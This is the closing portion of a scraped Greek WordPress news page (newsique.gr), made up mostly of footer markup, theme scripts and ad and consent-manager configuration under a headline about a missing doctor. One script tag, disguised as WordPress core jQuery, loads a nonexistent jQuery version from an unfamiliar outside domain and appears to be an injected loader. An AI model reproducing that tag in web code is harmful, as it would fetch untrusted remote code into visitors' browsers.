				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/prosorini-pafsi-erevnon-gia-ton-agnooumeno-33chrono-giatro/" rel="bookmark">Προσωρινή παύση ερευνών για τον αγνοούμενο 33χρονο γιατρό</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-19T23:00:03+02:00">3 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/prosorini-pafsi-erevnon-gia-ton-agnooumeno-33chrono-giatro/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Προσωρινή παύση ερευνών για τον αγνοούμενο 33χρονο γιατρό&amp;url=https://newsique.gr/prosorini-pafsi-erevnon-gia-ton-agnooumeno-33chrono-giatro/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div>					</div>
											</div>
		</div>
	</div>
<div class="footer-logo footer-section">
	<div class="rbc-container footer-logo-inner  rb-p20-gutter">
					<div class="footer-social-wrap is-color">
				<div class="footer-social social-icons is-bg-icon tooltips-s"><a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a></div>
			</div>
			</div>
</div><div class="footer-copyright footer-section">
			<div class="rbc-container">
			<div class="copyright-inner rb-p20-gutter"><span style="vertical-align:middle">© Copyright 2024 newsique.gr - All Rights Reserved | Crafted with ❤ by </span><img style="max-width: 150px" class="img-responsive" src="https://www.shybonsai.gr/wp-content/uploads/2024/02/logo-hr-2.png" alt="CODEXDELTA"></div>
		</div>
	</div>		</footer>
		</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":false,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"newsi-"};

/* ]]> */
</script>
		<script>
            (function () {
				            })();
		</script>
		<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pixwell-child/*","/wp-content/themes/pixwell/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://newsique.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/rbcookie.min.js?ver=1.0.3" id="rbcookie-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="pixwell-core-script-js-extra">
var pixwellCoreParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"};
//# sourceURL=pixwell-core-script-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/core.js?ver=10.7" id="pixwell-core-script-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/carousel.js?ver=1760017653" id="featured-carousel-js-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/owl.carousel.min.js?ver=1.8.1" id="owl-carousel-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/rbsticky.min.js?ver=1.0" id="pixwell-sticky-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.tipsy.min.js?ver=1.0" id="jquery-tipsy-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="pixwell-global-js-extra">
var pixwellParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php"};
var themeSettings = ["{\"sliderPlay\":1,\"sliderSpeed\":5550,\"textNext\":\"\\u0395\\u03c0\\u03cc\\u03bc\\u03b5\\u03bd\\u03bf\",\"textPrev\":\"\\u03a0\\u03c1\\u03bf\\u03b7\\u03b3\\u03bf\\u03cd\\u03bc\\u03b5\\u03bd\\u03bf\",\"sliderDot\":1,\"sliderAnimation\":0,\"embedRes\":0}"];
//# sourceURL=pixwell-global-js-extra
</script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/global.js?ver=10.7" id="pixwell-global-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":""};
//# sourceURL=advanced-ads-pro-main-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.7" id="advanced-ads-pro-main-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.7" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https://newsique.gr/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"7200","the_id":"428108","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"1"};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.7" id="advanced-ads-pro/cache_busting-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newsique.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newsique.gr/wp-includes/js/wp-emoji-loader.min.js
</script>
<div  class="newsi-8705e4c645a9c2a9752c2ab3b464c94e newsi-adweb-recmm-widget-post" id="newsi-8705e4c645a9c2a9752c2ab3b464c94e"></div><div  class="newsi-00c1d9828b37f0a5fcfd89f73d3c8cc5 newsi-adweb-desk-top-970x250" id="newsi-00c1d9828b37f0a5fcfd89f73d3c8cc5"></div><div  class="newsi-7a1ac03b937cf3e01e14281af02e21a8 newsi-adweb-webover" id="newsi-7a1ac03b937cf3e01e14281af02e21a8"></div><div  class="newsi-c9407fc7a277a61601d38dae882c59d0 newsi-modal" id="newsi-c9407fc7a277a61601d38dae882c59d0"></div><script>window.advads_admin_bar_items = [];</script><script>window.advads_passive_ads = {"419311_24":{"elementid":["newsi-226fbaaeeaf9c8e1b5f93e9a4efc26a0"],"ads":{"419311":{"id":419311,"title":"ADWEB[sas_80261]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-top: 5px;margin-bottom: 5px;margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-3903592112\"><div id=\"sas_80261\" style=\"position: sticky; top: 78px;\"><\/div>\r\n\r\n\r\n\r\n\r\n<\/div><style>\r\n\t.widget:has(> .sticky-container-80261) {overflow:visible}\r\n\t.sticky-container-80261 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}},"255745_26":{"elementid":["newsi-c846167d0545d5af292326bc8e372bf4"],"ads":{"255745":{"id":255745,"title":"sidebar","expiry_date":0,"visitors":[],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}}},"419312_28":{"elementid":["newsi-8765abaed39c727b5345f00f1abd3f56"],"ads":{"419312":{"id":419312,"title":"ADWEB[sas_80264]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-left: auto;margin-right: auto;text-align: center;\" class=\"sticky-container-80264\" id=\"newsi-2799582970\"><div id=\"sas_80264\" style=\"position: sticky; top: 74px\"><\/div><\/div><style>\r\n\t.widget:has(> .sticky-container-80264) {overflow:visible}\r\n\t.sticky-container-80264 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}}};
window.advads_passive_placements = {"531067_1":{"elementid":[null],"ads":{"419336":{"id":419336,"title":"ADWEB HEAD SCRIPT AND QUANTCAST","expiry_date":0,"visitors":[],"content":"<!-- InMobi Choice-nak. Consent Manager Tag v3.0 (for TCF 2.2) -->\r\n<script type=\"text\/javascript\" async=true>\r\n(function() {\r\n  var host = window.location.hostname;\r\n  var element = document.createElement('script');\r\n  var firstScript = document.getElementsByTagName('script')[0];\r\n  var url = 'https:\/\/cmp.inmobi.com'\r\n    .concat('\/choice\/', 'mM5k-35QHKCsz', '\/', host, '\/choice.js?tag_version=V3');\r\n  var uspTries = 0;\r\n  var uspTriesLimit = 3;\r\n  element.async = true;\r\n  element.type = 'text\/javascript';\r\n  element.src = url;\r\n\r\n  firstScript.parentNode.insertBefore(element, firstScript);\r\n\r\n  function makeStub() {\r\n    var TCF_LOCATOR_NAME = '__tcfapiLocator';\r\n    var queue = [];\r\n    var win = window;\r\n    var cmpFrame;\r\n\r\n    function addFrame() {\r\n      var doc = win.document;\r\n      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);\r\n\r\n      if (!otherCMP) {\r\n        if (doc.body) {\r\n          var iframe = doc.createElement('iframe');\r\n\r\n          iframe.style.cssText = 'display:none';\r\n          iframe.name = TCF_LOCATOR_NAME;\r\n          doc.body.appendChild(iframe);\r\n        } else {\r\n          setTimeout(addFrame, 5);\r\n        }\r\n      }\r\n      return !otherCMP;\r\n    }\r\n\r\n    function tcfAPIHandler() {\r\n      var gdprApplies;\r\n      var args = arguments;\r\n\r\n      if (!args.length) {\r\n        return queue;\r\n      } else if (args[0] === 'setGdprApplies') {\r\n        if (\r\n          args.length > 3 &&\r\n          args[2] === 2 &&\r\n          typeof args[3] === 'boolean'\r\n        ) {\r\n          gdprApplies = args[3];\r\n          if (typeof args[2] === 'function') {\r\n            args[2]('set', true);\r\n          }\r\n        }\r\n      } else if (args[0] === 'ping') {\r\n        var retr = {\r\n          gdprApplies: gdprApplies,\r\n          cmpLoaded: false,\r\n          cmpStatus: 'stub'\r\n        };\r\n\r\n        if (typeof args[2] === 'function') {\r\n          args[2](retr);\r\n        }\r\n      } else {\r\n        if(args[0] === 'init' && typeof args[3] === 'object') {\r\n          args[3] = Object.assign(args[3], { tag_version: 'V3' });\r\n        }\r\n        queue.push(args);\r\n      }\r\n    }\r\n\r\n    function postMessageEventHandler(event) {\r\n      var msgIsString = typeof event.data === 'string';\r\n      var json = {};\r\n\r\n      try {\r\n        if (msgIsString) {\r\n          json = JSON.parse(event.data);\r\n        } else {\r\n          json = event.data;\r\n        }\r\n      } catch (ignore) {}\r\n\r\n      var payload = json.__tcfapiCall;\r\n\r\n      if (payload) {\r\n        window.__tcfapi(\r\n          payload.command,\r\n          payload.version,\r\n          function(retValue, success) {\r\n            var returnMsg = {\r\n              __tcfapiReturn: {\r\n                returnValue: retValue,\r\n                success: success,\r\n                callId: payload.callId\r\n              }\r\n            };\r\n            if (msgIsString) {\r\n              returnMsg = JSON.stringify(returnMsg);\r\n            }\r\n            if (event && event.source && event.source.postMessage) {\r\n              event.source.postMessage(returnMsg, '*');\r\n            }\r\n          },\r\n          payload.parameter\r\n        );\r\n      }\r\n    }\r\n\r\n    while (win) {\r\n      try {\r\n        if (win.frames[TCF_LOCATOR_NAME]) {\r\n          cmpFrame = win;\r\n          break;\r\n        }\r\n      } catch (ignore) {}\r\n\r\n      if (win === window.top) {\r\n        break;\r\n      }\r\n      win = win.parent;\r\n    }\r\n    if (!cmpFrame) {\r\n      addFrame();\r\n      win.__tcfapi = tcfAPIHandler;\r\n      win.addEventListener('message', postMessageEventHandler, false);\r\n    }\r\n  };\r\n\r\n  makeStub();\r\n\r\n  function makeGppStub() {\r\n    const CMP_ID = 10;\r\n    const SUPPORTED_APIS = [\r\n      '2:tcfeuv2',\r\n      '6:uspv1',\r\n      '7:usnatv1',\r\n      '8:usca',\r\n      '9:usvav1',\r\n      '10:uscov1',\r\n      '11:usutv1',\r\n      '12:usctv1'\r\n    ];\r\n\r\n    window.__gpp_addFrame = function (n) {\r\n      if (!window.frames[n]) {\r\n        if (document.body) {\r\n          var i = document.createElement(\"iframe\");\r\n          i.style.cssText = \"display:none\";\r\n          i.name = n;\r\n          document.body.appendChild(i);\r\n        } else {\r\n          window.setTimeout(window.__gpp_addFrame, 10, n);\r\n        }\r\n      }\r\n    };\r\n    window.__gpp_stub = function () {\r\n      var b = arguments;\r\n      __gpp.queue = __gpp.queue || [];\r\n      __gpp.events = __gpp.events || [];\r\n\r\n      if (!b.length || (b.length == 1 && b[0] == \"queue\")) {\r\n        return __gpp.queue;\r\n      }\r\n\r\n      if (b.length == 1 && b[0] == \"events\") {\r\n        return __gpp.events;\r\n      }\r\n\r\n      var cmd = b[0];\r\n      var clb = b.length > 1 ? b[1] : null;\r\n      var par = b.length > 2 ? b[2] : null;\r\n      if (cmd === \"ping\") {\r\n        clb(\r\n          {\r\n            gppVersion: \"1.1\", \/\/ must be \u201cVersion.Subversion\u201d, current: \u201c1.1\u201d\r\n            cmpStatus: \"stub\", \/\/ possible values: stub, loading, loaded, error\r\n            cmpDisplayStatus: \"hidden\", \/\/ possible values: hidden, visible, disabled\r\n            signalStatus: \"not ready\", \/\/ possible values: not ready, ready\r\n            supportedAPIs: SUPPORTED_APIS, \/\/ list of supported APIs\r\n            cmpId: CMP_ID, \/\/ IAB assigned CMP ID, may be 0 during stub\/loading\r\n            sectionList: [],\r\n            applicableSections: [-1],\r\n            gppString: \"\",\r\n            parsedSections: {},\r\n          },\r\n          true\r\n        );\r\n      } else if (cmd === \"addEventListener\") {\r\n        if (!(\"lastId\" in __gpp)) {\r\n          __gpp.lastId = 0;\r\n        }\r\n        __gpp.lastId++;\r\n        var lnr = __gpp.lastId;\r\n        __gpp.events.push({\r\n          id: lnr,\r\n          callback: clb,\r\n          parameter: par,\r\n        });\r\n        clb(\r\n          {\r\n            eventName: \"listenerRegistered\",\r\n            listenerId: lnr, \/\/ Registered ID of the listener\r\n            data: true, \/\/ positive signal\r\n            pingData: {\r\n              gppVersion: \"1.1\", \/\/ must be \u201cVersion.Subversion\u201d, current: \u201c1.1\u201d\r\n              cmpStatus: \"stub\", \/\/ possible values: stub, loading, loaded, error\r\n              cmpDisplayStatus: \"hidden\", \/\/ possible values: hidden, visible, disabled\r\n              signalStatus: \"not ready\", \/\/ possible values: not ready, ready\r\n              supportedAPIs: SUPPORTED_APIS, \/\/ list of supported APIs\r\n              cmpId: CMP_ID, \/\/ list of supported APIs\r\n              sectionList: [],\r\n              applicableSections: [-1],\r\n              gppString: \"\",\r\n              parsedSections: {},\r\n            },\r\n          },\r\n          true\r\n        );\r\n      } else if (cmd === \"removeEventListener\") {\r\n        var success = false;\r\n        for (var i = 0; i < __gpp.events.length; i++) {\r\n          if (__gpp.events[i].id == par) {\r\n            __gpp.events.splice(i, 1);\r\n            success = true;\r\n            break;\r\n          }\r\n        }\r\n        clb(\r\n          {\r\n            eventName: \"listenerRemoved\",\r\n            listenerId: par, \/\/ Registered ID of the listener\r\n            data: success, \/\/ status info\r\n            pingData: {\r\n              gppVersion: \"1.1\", \/\/ must be \u201cVersion.Subversion\u201d, current: \u201c1.1\u201d\r\n              cmpStatus: \"stub\", \/\/ possible values: stub, loading, loaded, error\r\n              cmpDisplayStatus: \"hidden\", \/\/ possible values: hidden, visible, disabled\r\n              signalStatus: \"not ready\", \/\/ possible values: not ready, ready\r\n              supportedAPIs: SUPPORTED_APIS, \/\/ list of supported APIs\r\n              cmpId: CMP_ID, \/\/ CMP ID\r\n              sectionList: [],\r\n              applicableSections: [-1],\r\n              gppString: \"\",\r\n              parsedSections: {},\r\n            },\r\n          },\r\n          true\r\n        );\r\n      } else if (cmd === \"hasSection\") {\r\n        clb(false, true);\r\n      } else if (cmd === \"getSection\" || cmd === \"getField\") {\r\n        clb(null, true);\r\n      }\r\n      \/\/queue all other commands\r\n      else {\r\n        __gpp.queue.push([].slice.apply(b));\r\n      }\r\n    };\r\n    window.__gpp_msghandler = function (event) {\r\n      var msgIsString = typeof event.data === \"string\";\r\n      try {\r\n        var json = msgIsString ? JSON.parse(event.data) : event.data;\r\n      } catch (e) {\r\n        var json = null;\r\n      }\r\n      if (typeof json === \"object\" && json !== null && \"__gppCall\" in json) {\r\n        var i = json.__gppCall;\r\n        window.__gpp(\r\n          i.command,\r\n          function (retValue, success) {\r\n            var returnMsg = {\r\n              __gppReturn: {\r\n                returnValue: retValue,\r\n                success: success,\r\n                callId: i.callId,\r\n              },\r\n            };\r\n            event.source.postMessage(msgIsString ? JSON.stringify(returnMsg) : returnMsg, \"*\");\r\n          },\r\n          \"parameter\" in i ? i.parameter : null,\r\n          \"version\" in i ? i.version : \"1.1\"\r\n        );\r\n      }\r\n    };\r\n    if (!(\"__gpp\" in window) || typeof window.__gpp !== \"function\") {\r\n      window.__gpp = window.__gpp_stub;\r\n      window.addEventListener(\"message\", window.__gpp_msghandler, false);\r\n      window.__gpp_addFrame(\"__gppLocator\");\r\n    }\r\n  };\r\n\r\n  makeGppStub();\r\n\r\n  var uspStubFunction = function() {\r\n    var arg = arguments;\r\n    if (typeof window.__uspapi !== uspStubFunction) {\r\n      setTimeout(function() {\r\n        if (typeof window.__uspapi !== 'undefined') {\r\n          window.__uspapi.apply(window.__uspapi, arg);\r\n        }\r\n      }, 500);\r\n    }\r\n  };\r\n\r\n  var checkIfUspIsReady = function() {\r\n    uspTries++;\r\n    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {\r\n      console.warn('USP is not accessible');\r\n    } else {\r\n      clearInterval(uspInterval);\r\n    }\r\n  };\r\n\r\n  if (typeof window.__uspapi === 'undefined') {\r\n    window.__uspapi = uspStubFunction;\r\n    var uspInterval = setInterval(checkIfUspIsReady, 6000);\r\n  }\r\n})();\r\n<\/script>\r\n<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->\r\n\r\n<script data-cfasync=\"false\" src=\"https:\/\/t.atmng.io\/adweb\/DnamG3tDY.prod.js\" async=true><\/script>\r\n\r\n<!-- MGID -->\r\n<script src=\"https:\/\/jsc.mgid.com\/site\/999836.js\" async>\r\n<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419336,"placement_info":{"id":"531067","title":"ADVERT SCRIPTS","content":"New placement content goes here","type":"header","slug":"advert-scripts","status":"publish","item":"ad_419336","display":[],"visitors":[],"cache-busting":"auto"},"test_id":null},"531082_2":{"elementid":["newsi-3469db1c44b9a4ba06fe35434673fa5a"],"ads":{"498814":{"id":498814,"title":"mgid-body","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-meta-to-periechomeno\" id=\"newsi-684194278\"><div data-type=\"_mgwidget\" data-widget-id=\"1704102\">\r\n<\/div>\r\n<script>(function(w,q){w[q]=w[q]||[];w[q].push([\"_mgc.load\"])})(window,\"_mgq\");\r\n<\/script><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":498814,"placement_info":{"id":"531082","title":"\u039c\u03b5\u03c4\u03ac \u03c4\u03bf \u03a0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf","content":"New placement content goes here","type":"post_bottom","slug":"meta-to-periechomeno","status":"publish","item":"ad_498814","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531081_4":{"elementid":["newsi-437633a6709874f0867b59b2c4bdc479"],"ads":{"419318":{"id":419318,"title":"ADWEB[sas_80652]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-textlink80652-post\" style=\"margin-top: 15px;margin-bottom: 15px;\" id=\"newsi-857177798\"><div id=\"sas_80652\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419318,"placement_info":{"id":"531081","title":"ADWEB-TEXTLINK[80652]-POST","content":"New placement content goes here","type":"post_bottom","slug":"adweb-textlink80652-post","status":"publish","item":"ad_419318","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531076_6":{"elementid":["newsi-ba6e0b13e8b6580774b3ea5e33c55caf"],"ads":{"399500":{"id":399500,"title":"2023 EXTRA","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile"],"connector":"and"}],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":399500,"placement_info":{"id":"531076","title":"extra2023","content":"New placement content goes here","type":"post_content","slug":"extra2023","status":"publish","item":"ad_399500","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[{"type":"mobile","value":["mobile"]}],"ad_label":"default","placement_position":"center","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":3,"tag":"p","xpath":"","cache-busting":"auto"},"test_id":null,"inject_before":[""]},"531074_8":{"elementid":["newsi-48febe87d45ea8845ad813f7cca79967"],"ads":{"419313":{"id":419313,"title":"ADWEB[sas_80695]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-80695-post\" style=\"margin-top: 5px;margin-bottom: 5px;\" id=\"div-80695\"><div id=\"sas_80695\"><\/div><\/div><style>\r\n\t#div-80695 {overflow:hidden}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":419313,"placement_info":{"id":"531074","title":"ADWEB-80695-POST","content":"New placement content goes here","type":"post_content","slug":"adweb-80695-post","status":"publish","item":"ad_419313","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":2,"tag":"p","xpath":""},"test_id":null,"inject_before":[""]},"531072_10":{"elementid":["newsi-5a268d25629562af7d69aec00cd795a0"],"ads":{"419326":{"id":419326,"title":"ADWEB[sas_80268]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-post-80268\" id=\"newsi-1195599381\"><div id=\"sas_80268\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419326,"placement_info":{"id":"531072","title":"ADWEB-POST-80268","content":"New placement content goes here","type":"post_content","slug":"adweb-post-80268","status":"publish","item":"ad_419326","display":[{"connector":"or","type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":1,"tag":"p","xpath":""},"test_id":null,"inject_before":[""]},"531071_12":{"elementid":["newsi-cbc9cb1798c89cd7eab2af3b79c60ec6"],"ads":{"419314":{"id":419314,"title":"ADWEB[sas_80696]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-80696-post\" style=\"margin-top: 15px;margin-bottom: 15px;margin-left: auto;margin-right: auto;text-align: center;width: 